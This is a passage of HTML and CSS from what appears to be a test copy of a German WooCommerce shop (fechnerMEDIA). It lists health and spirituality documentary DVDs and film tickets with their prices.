		.widget.widget_price_filter .price_slider.ui-slider .ui-slider-range{
			background-image: linear-gradient(90deg, #ff9000, #f47200);
		}
		
		.product-grid .product__action .button, .product-grid .product__action .comment-respond .form-submit input, .comment-respond .form-submit .product-grid .product__action input, .product-grid .product__action .widget.widget_product_search input[type="submit"], .widget.widget_product_search .product-grid .product__action input[type="submit"],
		.added_to_cart.wc-forward,
		.product-grid .product__price,
		.product-overview .product-action .price,
		.book-images .book__action button [class*="ico"], .book-images .book__action .see-inside [class*="ico"],
		.product__detail-nav li.active a, .product__detail-nav li:hover a,
		.menu-main-wrapper .menu-item:not(.mega-menu) .sub-menu li:hover > a,
		.widget.widget_shopping_cart .quantity,
		.widget.widget_shopping_cart .total .amount
		{ 
			color: #ff9000;
		}

		
		.tagcloud a,
		.section-header:after,
		.product-grid .product .onsale{
			background-color: #f47200;
		}
		
		.button, .comment-respond .form-submit input, .widget.widget_product_search input[type="submit"], input[type="submit"], input[type="reset"]{
			border-color: #f47200;
		}
		
		.hdr-widget--menu-cart .menu-cart-trigger .cart-count,
		.button:hover,
		.star-rating span:before,
		.star-rating span:before,
		.single-post .post__meta a,
		.product-layout-view a:hover, .product-layout-view a.active,
		.hdr-widget--product-search .fa,
		.hdr-widget--menu-cart .menu-cart-trigger,
		.post-grid .post__meta span a:hover, .post-masonry .post__meta span a:hover,
		.widget.widget_shopping_cart .quantity,
		.widget.widget_shopping_cart .total .amount
		{
			color: #f47200;
		}

		
		body{
			font-family    : Open Sans;
			font-size      : 16px;
			font-weight    : 400;
			letter-spacing : 0;
			line-height    : 1.8;
			background-color: #f6f6f6;
			color: #616161;
		}

		
		h1,h2,h3,h4,h5,h6,
		.single-post .post__title,
		.widget-title,
		.page-header .page-title{
			font-family: Montserrat;
			font-weight    : 600;
			letter-spacing : 0;
		}</style>
</head>

<body class="archive tax-product_cat term-gesundheit-spiritualitaet term-184 wp-custom-logo theme-pustaka kc-css-system woocommerce woocommerce-page woocommerce-no-js">

	<div class="site-content">
		
	
							
<div class="site-header-wrap is-sticky"> 
	<div class="site-header site-header--type-2">
		<div class="container">
			<div class="hdr-widget hdr-widget--menu-main">
				<button class="menu-main-toggle hamburger hamburger--elastic" type="button"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button>
			</div>
			<div class="hdr-widget hdr-widget--site-logo">
				<div class="site-logo">
<a href="http://test.blumenstein-kosmetikstudio.de/" title="fechnerMEDIA" rel="home">
<img  src="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2016/11/cropped-fechner-Media-Onlineshop-Umweltfilme-Nachhaltigkeit-Lehrfilm.jpg" alt="fechnerMEDIA" />
</a>
</div>
			</div>

				
<div class="hdr-widget hdr-widget--menu-main hdr-widget-dropdown-menu">
	<div class="menu-main-dropdown">
		<ul id="menu-primary-menus" class="menu"><li id="menu-item-5499" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Videos auf DVD" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/"><span class="menu-label">DVD</span></a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/buecher/"><span class="menu-label">Bücher</span></a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/klassiker/"><span class="menu-label">Klassiker</span></a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Sale" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/sale/"><span class="menu-label">Sale</span></a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="fechnerMedia auf Vimeo" target="_blank" href="https://vimeo.com/fechnermedia/vod_pages"><span class="menu-label">VoD</span></a></li>
<li id="menu-item-5601" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Merchandise" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/merchandise/"><span class="menu-label">Merchandise</span></a></li>
<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/didaktik/"><span class="menu-label">Didaktik</span></a></li>
<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://test.blumenstein-kosmetikstudio.de/kontakt/"><span class="menu-label">Kontakt</span></a></li>
</ul>	</div>

</div>			
			<div class="hdr-widget hdr-widget--product-search search-dropdown">
				<button class="search-dropdown-toggle"><i class="fa fa-search"></i></button>
				
<form role="search" method="get" class="searchform" action="http://test.blumenstein-kosmetikstudio.de/" >
		 	<div class="product-search-category">
	 		<select  name='product_cat' id='product_cat' class='postform'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="bestseller">Bestseller</option>
	<option class="level-0" value="buecher">Bücher</option>
	<option class="level-0" value="didaktik">Didaktik</option>
	<option class="level-0" value="dvd">DVD</option>
	<option class="level-0" value="energie-klima">Energie &amp; Klima</option>
	<option class="level-0" value="merchandise">fechnerMEDIA merchandise</option>
	<option class="level-0" value="gesellschaft-politik">Gesellschaft &amp; Politik</option>
	<option class="level-0" value="gesundheit-spiritualitaet">Gesundheit &amp; Spiritualität</option>
	<option class="level-0" value="klassiker">Klassiker</option>
	<option class="level-0" value="landwirtschaft-ernaehrung">Landwirtschaft &amp; Ernährung</option>
	<option class="level-0" value="neu-bei-fechnermedia">Neu</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="umwelt-nachhaltigkeit">Umwelt &amp; Nachhaltigkeit</option>
	<option class="level-0" value="unkategorisiert">Unkategorisiert</option>
</select>
			<div class="fa fa-angle-down"></div>
		</div>
		
	<div class="product-search-input">
		<input id="product-search-keyword" type="text" name="s">
		<label for="product-search-keyword">
			Type to search and hit enter		</label>
		<button type="submit" class="search-icon">
			<i class="fa fa-search"></i>
		</button>
		<div class="line"></div>
	</div>
			<input type="hidden" name="post_type" value="product">
	 </form>
			</div>
			
			
		
	<div class="hdr-widget hdr-widget--menu-user">
		 
		
			<div class="menu-nologin-user-wrap">
				<a class="open-login-popup" href="https://test.blumenstein-kosmetikstudio.de/mein-konto/">Log In</a>
			</div>

			</div>

				
							<div class="hdr-widget hdr-widget--menu-cart">
					<div class="menu-cart">
												<button class="menu-cart-trigger">
															<span class="fa fa-shopping-cart"></span>
														<span class="cart-count">0</span>
						</button>
						<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Warenkorb</h2><div class="widget_shopping_cart_content"></div></div>					</div>
				</div>
					</div>
		<div class="mobile-menu-wrap">
			<div class="hdr-widget--product-search">
				
<form role="search" method="get" class="searchform" action="http://test.blumenstein-kosmetikstudio.de/" >
 	<div class="product-search-category">
 		<select  name='product_cat' id='product-category-mobile' class='postform'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="bestseller">Bestseller</option>
	<option class="level-0" value="energie-klima">Energie &amp; Klima</option>
	<option class="level-0" value="gesundheit-spiritualitaet">Gesundheit &amp; Spiritualität</option>
	<option class="level-0" value="gesellschaft-politik">Gesellschaft &amp; Politik</option>
	<option class="level-0" value="landwirtschaft-ernaehrung">Landwirtschaft &amp; Ernährung</option>
	<option class="level-0" value="umwelt-nachhaltigkeit">Umwelt &amp; Nachhaltigkeit</option>
	<option class="level-0" value="dvd">DVD</option>
	<option class="level-0" value="buecher">Bücher</option>
	<option class="level-0" value="klassiker">Klassiker</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="merchandise">fechnerMEDIA merchandise</option>
	<option class="level-0" value="neu-bei-fechnermedia">Neu</option>
	<option class="level-0" value="didaktik">Didaktik</option>
	<option class="level-0" value="unkategorisiert">Unkategorisiert</option>
</select>
		<div class="fa fa-angle-down"></div>
	</div>
	<div class="product-search-input">
		<input id="product-search-keyword-mobile" type="text" name="s">
		<label for="product-search-keyword-mobile">
			Type to search books <em>and hit enter</em>		</label>
		<div class="search-icon">
			<div class="fa fa-search"></div>
		</div>
		<div class="line"></div>
	</div>
			<input type="hidden" name="post_type" value="product">
	 </form>
			</div>
			<nav class="mobile-menu"></nav>
			
		
	<div class="hdr-widget hdr-widget--menu-user">
		 
		
			<div class="menu-nologin-user-wrap">
				<a class="open-login-popup" href="https://test.blumenstein-kosmetikstudio.de/mein-konto/">Log In</a>
			</div>

			</div>

			</div>
	</div>
</div>

						
			
<div class="page-header page-header--center">
	<div class="page-header-bg">
				<div class="bg" style="background-image:url(http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/11/fechner-Media-Webshop-Gesundheit-Spiritualitaet-DVD-Film.jpg)"></div>
	</div>

	<div class="container">

		
			<h2 class="page-title">Gesundheit &amp; Spiritualität</h2>

		
	</div>
</div>

	
		
	
<main class="main-content">	
	<div class="container">
		<div class="row">
						
			<div class="content-area col-md-8">
				<article class="page type-page">

					
					<div class="term-description"><p><span style="color: #f47200"><strong>Gesundheit &amp; Spiritualität:</strong></span> Stress, Sorgen und Krankheiten belasten unser Leben und Wohlbefinden. Hier finden Sie Dokumentationen, die Ihnen Wege aufzeigen, mit dem Tod, mit schweren Diagnosen sowie Depressionen umzugehen. Welche Heilungsmöglichkeiten gibt es und was können Sie tun, um Seele, Geist und Körper in Einklang zu bringen?</p>
</div>					
											
												
						
						<div class="product-sorting">
							<div class="product-layout-view">
																<a class="active" href="?layout=grid" title="Grid Layout">
									<i class="ti-layout-grid3-alt"></i>
								</a>
								<a class="" href="?layout=list" title="List Layout">
									<i class="ti-layout-list-thumb-alt"></i>
								</a>
															</div>
							
							<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Standardsortierung</option>
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="date" >Sortieren nach neuesten</option>
					<option value="price" >Nach Preis sortiert: aufsteigend</option>
					<option value="price-desc" >Nach Preis sortiert: absteigend</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
						</div>

						
							<div class="product-grid grid-layout columns-4">

								
													
									
<div class="grid-item product post-6855 type-product status-publish has-post-thumbnail product_cat-bestseller product_cat-energie-klima product_cat-gesellschaft-politik product_cat-gesundheit-spiritualitaet product_cat-neu-bei-fechnermedia product_cat-unkategorisiert product_tag-kinofilm-nachhaltigkeit product_tag-kinoticket product_shipping_class-bis-2 first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/kinotickets-fuer-unternehmen-100-kinotickets/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2021/01/Tickets_Unternehmen-330x468.jpg" width="330" height="468" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=6855" data-quantity="1" data-product_id="6855" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Jetzt vorbestellen</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="100 Filmtickets für Ihr Unternehmen + 400 Solidaritäts-Tickets"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/kinotickets-fuer-unternehmen-100-kinotickets/">100 Filmtickets für Ihr Unternehmen + 400 Solidaritäts-Tickets</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>2.000,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>





	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-6853 type-product status-publish has-post-thumbnail product_cat-bestseller product_cat-energie-klima product_cat-gesellschaft-politik product_cat-gesundheit-spiritualitaet product_cat-neu-bei-fechnermedia product_cat-unkategorisiert product_tag-kinofilm-nachhaltigkeit product_tag-kinoticket product_shipping_class-bis-2 book_author-carl-a-fechner  instock featured shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/dein-ticket-plus-4-soli-tickets-the-story-of-a-new-world/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2021/01/Guteschein_soliticket-330x468.jpeg" width="330" height="468" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=6853" data-quantity="1" data-product_id="6853" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Jetzt vorbestellen</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Dein Filmticket + 4 Solidaritäts-Tickets"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/dein-ticket-plus-4-soli-tickets-the-story-of-a-new-world/">Dein Filmticket + 4 Solidaritäts-Tickets</a></h3>
	<div class="author">				<a href="http://test.blumenstein-kosmetikstudio.de/book-author/carl-a-fechner/">Carl-A. Fechner</a>
			</div>
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>





	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5097 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-der-tod-ist-ein-wunderbares-erlebnis product_tag-elisabeth-kuebler-ross product_tag-frabt-alt product_tag-nahtoderfahrungen product_tag-querdenker product_tag-tv-dokumentation  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/der-tod-ist-ein-wunderbares-erlebnis-2/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Der-Tod-ist-ein-wunderbares-Erlebnis-330x468.jpg" width="330" height="468" alt="Der Tod ist ein wunderbares Erlebnis"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5097" data-quantity="1" data-product_id="5097" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Der Tod ist ein wunderbares Erlebnis"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/der-tod-ist-ein-wunderbares-erlebnis-2/">Der Tod ist ein wunderbares Erlebnis</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>9,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-4757 type-product status-publish has-post-thumbnail product_cat-bestseller product_cat-dvd product_cat-gesundheit-spiritualitaet product_cat-umwelt-nachhaltigkeit product_tag-animationsfilm product_tag-fuer-gross-und-klein product_tag-handzeichnungen product_tag-irland product_tag-keltische-mystik product_tag-kinderfilm product_tag-kinofilme product_tag-macht-der-ueberlieferung product_tag-meeresmythen product_tag-ornamente product_tag-oscarnominierten product_tag-sagen product_tag-selkie last instock featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-melodie-des-meeres-dvd/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/melodie-des-meeres-330x468.jpg" width="330" height="468" alt="Die Melodie des Meeres"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=4757" data-quantity="1" data-product_id="4757" data-product_sku="830.10" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Die Melodie des Meeres"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-melodie-des-meeres-dvd/">Die Melodie des Meeres</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>15,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5108 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-forschung product_tag-gehirn product_tag-gesundheit product_tag-hirn product_tag-medizin product_tag-neurotransmitter product_tag-tv-dokumentation first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-welt-im-kopf-neue-dimensionen-der-hirnforschung/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Die-Welt-im-Kopf-Neue-Dimensionen-der-Hirnforschung-330x468.jpg" width="330" height="468" alt="Die Welt im Kopf: Neue Dimensionen der Hirnforschung"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5108" data-quantity="1" data-product_id="5108" data-product_sku="075.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Die Welt im Kopf: Neue Dimensionen der Hirnforschung"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-welt-im-kopf-neue-dimensionen-der-hirnforschung/">Die Welt im Kopf: Neue Dimensionen der Hirnforschung</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>17,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5110 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-antibiotika product_tag-forschung product_tag-gesundheit product_tag-infektion product_tag-medikamente product_tag-medizin product_tag-tv-dokumentation  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/kampf-den-mikroben-wirksame-waffen-gegen-infektionen/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Kampf-den-Mikroben-Wirksame-Waffen-gegen-Infektionen-330x468.jpg" width="330" height="468" alt="Kampf den Mikroben: Wirksame Waffen gegen Infektionen"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5110" data-quantity="1" data-product_id="5110" data-product_sku="076.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Kampf den Mikroben: Wirksame Waffen gegen Infektionen"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/kampf-den-mikroben-wirksame-waffen-gegen-infektionen/">Kampf den Mikroben: Wirksame Waffen gegen Infektionen</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>9,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5112 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-by-pass product_tag-gesundheit product_tag-herz product_tag-infarkt product_tag-medizin product_tag-tv-dokumentation  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/motor-fuer-den-takt-des-lebens-herzforschung-im-aufbruch/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Motor-für-den-Takt-des-Lebens-Herzforschung-im-Aufbruch-330x468.jpg" width="330" height="468" alt="Motor für den Takt des Lebens: Herzforschung im Aufbruch"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5112" data-quantity="1" data-product_id="5112" data-product_sku="079.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Motor für den Takt des Lebens: Herzforschung im Aufbruch"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/motor-fuer-den-takt-des-lebens-herzforschung-im-aufbruch/">Motor für den Takt des Lebens: Herzforschung im Aufbruch</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>9,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5114 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-augen product_tag-forschung product_tag-gesundheit product_tag-laser product_tag-medizin product_tag-sehen product_tag-tv-dokumentation last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/ringen-ums-licht-augenheilkunde-auf-neuen-wegen/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Ringen-ums-Licht-Augenheilkunde-auf-neuen-Wegen-330x468.jpg" width="330" height="468" alt="Ringen ums Licht: Augenheilkunde auf neuen Wegen"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5114" data-quantity="1" data-product_id="5114" data-product_sku="077.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Ringen ums Licht: Augenheilkunde auf neuen Wegen"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/ringen-ums-licht-augenheilkunde-auf-neuen-wegen/">Ringen ums Licht: Augenheilkunde auf neuen Wegen</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>9,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5116 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_cat-sale product_tag-chemotherapie product_tag-geschwulst product_tag-gesundheit product_tag-krebs product_tag-medizin product_tag-tumor product_tag-tv-dokumentation first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/tumorzellen-im-visier-neue-strategien-gegen-krebs/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Tumorzellen-im-Visier-Neue-Strategien-gegen-Krebs-330x468.jpg" width="330" height="468" alt="Tumorzellen im Visier: Neue Strategien gegen Krebs"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5116" data-quantity="1" data-product_id="5116" data-product_sku="080.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Tumorzellen im Visier: Neue Strategien gegen Krebs"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/tumorzellen-im-visier-neue-strategien-gegen-krebs/">Tumorzellen im Visier: Neue Strategien gegen Krebs</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>14,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5101 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-tv-dokumentation product_tag-weniger-ist-mehr  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/weniger-ist-mehr/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Weniger-ist-mehr-330x468.jpg" width="330" height="468" alt="Weniger ist mehr"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5101" data-quantity="1" data-product_id="5101" data-product_sku="179.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Weniger ist mehr"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/weniger-ist-mehr/">Weniger ist mehr</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>4,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5118 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_cat-sale product_tag-gesundheit product_tag-medizin product_tag-rheuma product_tag-schmerztherapie product_tag-tv-dokumentation  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/zurueck-zur-bewegung/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Zurück-zur-Bewegung-Rheumatherapie-der-Zukunft-330x468.jpg" width="330" height="468" alt="Zurück zur Bewegung: Rheumatherapie der Zukunft"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5118" data-quantity="1" data-product_id="5118" data-product_sku="078.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
